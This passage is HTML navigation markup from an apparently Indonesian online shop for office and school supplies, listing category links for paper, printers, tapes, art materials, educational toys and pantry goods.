><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.peralatanstationerykantor.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.peralatanstationerykantor.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.peralatanstationerykantor.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 